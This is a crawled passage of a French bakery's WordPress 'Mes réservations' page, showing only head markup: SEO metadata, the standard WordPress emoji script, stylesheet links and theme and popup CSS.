

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desrevesetdupain.com/evenements/mes-reservations/
body_size: 23118
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Mes réservations – Boulangerie Des Rêves &amp; du Pain</title>

		<!-- All in One SEO 4.4.8 - aioseo.com -->
		<meta name="description" content="CONTENTS Mes réservations" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://desrevesetdupain.com/evenements/mes-reservations/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.8" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Boulangerie Des Rêves &amp; du Pain –" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mes réservations – Boulangerie Des Rêves &amp; du Pain" />
		<meta property="og:description" content="CONTENTS Mes réservations" />
		<meta property="og:url" content="https://desrevesetdupain.com/evenements/mes-reservations/" />
		<meta property="og:image" content="https://desrevesetdupain.com/wp-content/uploads/2021/08/Logo_Slide_Attente-1.png" />
		<meta property="og:image:secure_url" content="https://desrevesetdupain.com/wp-content/uploads/2021/08/Logo_Slide_Attente-1.png" />
		<meta property="og:image:width" content="390" />
		<meta property="og:image:height" content="396" />
		<meta property="article:published_time" content="2020-10-12T09:45:52+00:00" />
		<meta property="article:modified_time" content="2021-08-31T14:24:55+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Mes réservations – Boulangerie Des Rêves &amp; du Pain" />
		<meta name="twitter:description" content="CONTENTS Mes réservations" />
		<meta name="twitter:image" content="https://desrevesetdupain.com/wp-content/uploads/2021/08/Logo_Slide_Attente-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/desrevesetdupain.com\/evenements\/mes-reservations\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/desrevesetdupain.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/desrevesetdupain.com\/","nextItem":"https:\/\/desrevesetdupain.com\/evenements\/#listItem"},{"@type":"ListItem","@id":"https:\/\/desrevesetdupain.com\/evenements\/#listItem","position":2,"name":"\u00c9v\u00e8nements","item":"https:\/\/desrevesetdupain.com\/evenements\/","nextItem":"https:\/\/desrevesetdupain.com\/evenements\/mes-reservations\/#listItem","previousItem":"https:\/\/desrevesetdupain.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/desrevesetdupain.com\/evenements\/mes-reservations\/#listItem","position":3,"name":"Mes r\u00e9servations","previousItem":"https:\/\/desrevesetdupain.com\/evenements\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/desrevesetdupain.com\/#organization","name":"Boulangerie Des R\u00eaves & du Pain","url":"https:\/\/desrevesetdupain.com\/"},{"@type":"WebPage","@id":"https:\/\/desrevesetdupain.com\/evenements\/mes-reservations\/#webpage","url":"https:\/\/desrevesetdupain.com\/evenements\/mes-reservations\/","name":"Mes r\u00e9servations \u2013 Boulangerie Des R\u00eaves & du Pain","description":"CONTENTS Mes r\u00e9servations","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/desrevesetdupain.com\/#website"},"breadcrumb":{"@id":"https:\/\/desrevesetdupain.com\/evenements\/mes-reservations\/#breadcrumblist"},"datePublished":"2020-10-12T09:45:52+02:00","dateModified":"2021-08-31T14:24:55+02:00"},{"@type":"WebSite","@id":"https:\/\/desrevesetdupain.com\/#website","url":"https:\/\/desrevesetdupain.com\/","name":"Boulangerie Des R\u00eaves & du Pain","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/desrevesetdupain.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Boulangerie Des Rêves &amp; du Pain &raquo; Flux" href="https://desrevesetdupain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Boulangerie Des Rêves &amp; du Pain &raquo; Flux des commentaires" href="https://desrevesetdupain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Boulangerie Des Rêves &amp; du Pain &raquo; Mes réservations Flux des commentaires" href="https://desrevesetdupain.com/evenements/mes-reservations/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/desrevesetdupain.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://desrevesetdupain.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://desrevesetdupain.com/wp-content/extensions/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://desrevesetdupain.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://desrevesetdupain.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://desrevesetdupain.com/wp-content/themes/bridge/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://desrevesetdupain.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://desrevesetdupain.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://desrevesetdupain.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://desrevesetdupain.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://desrevesetdupain.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://desrevesetdupain.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://desrevesetdupain.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .page-id-316.disabled_footer_top .footer_top_holder, .page-id-316.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://desrevesetdupain.com/wp-content/themes/bridge/css/print.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://desrevesetdupain.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1625840928' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://desrevesetdupain.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://desrevesetdupain.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1625840927' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
/* MENU LVL 2 */
.elementor-nav-menu--dropdown a {
   padding-left:10px !important;
}
</style>
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CVidaloka%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CCatamaran%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://desrevesetdupain.com/wp-content/extensions/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://desrevesetdupain.com/wp-content/extensions/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://desrevesetdupain.com/wp-content/extensions/elementor/assets/css/frontend.min.css?ver=3.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://desrevesetdupain.com/wp-content/extensions/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://desrevesetdupain.com/wp-content/uploads/elementor/css/post-5.css?ver=1698051376' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://desrevesetdupain.com/wp-content/extensions/elementor-pro/assets/css/frontend.min.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3664-css' href='https://desrevesetdupain.com/wp-content/uploads/elementor/css/post-3664.css?ver=1698051376' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-502-css' href='https://desrevesetdupain.com/wp-content/uploads/elementor/css/post-502.css?ver=1765878154' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1423-css' href='https://desrevesetdupain.com/wp-content/uploads/elementor/css/post-1423.css?ver=1765879331' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://desrevesetdupain.com/wp-content/extensions/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://desrevesetdupain.com/wp-content/extensions/popup-maker/assets/css/pum-site.min.css?ver=1.18.2' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 3524: Bordure encadrée 2 */
.pum-theme-3524, .pum-theme-bordure-encadree-2 { background-color: rgba( 254, 255, 249, 0.50 ) } 
.pum-theme-3524 .pum-container, .pum-theme-bordure-encadree-2 .pum-container { padding: 10px; border-radius: 0px; border: 20px outset #fefff9; box-shadow: 0px 0px 4px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 254, 255, 249, 1.00 ) } 
.pum-theme-3524 .pum-title, .pum-theme-bordure-encadree-2 .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-3524 .pum-content, .pum-theme-bordure-encadree-2 .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-3524 .pum-content + .pum-close, .pum-theme-bordure-encadree-2 .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 1438: Bordure encadrée */
.pum-theme-1438, .pum-theme-framed-border { background-color: rgba( 58, 58, 58, 0.50 ) } 
.pum-theme-1438 .pum-container, .pum-theme-framed-border .pum-container { padding: 10px; border-radius: 0px; border: 20px outset #3d3d3d; box-shadow: 0px 0px 4px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 46, 42, 37, 1.00 ) } 
.pum-theme-1438 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-1438 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-1438 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 1434: Light Box */
.pum-theme-1434, .pum-theme-lightbox { background-color: rgba( 2, 2, 2, 0.20 ) } 
.pum-theme-1434 .pum-container, .pum-theme-lightbox .pum-container { padding: 30px; border-radius: 1px; border: 0px none #000000; box-shadow: 0px 0px 50px 0px rgba( 2, 2, 2, 0.30 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-1434 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-1434 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
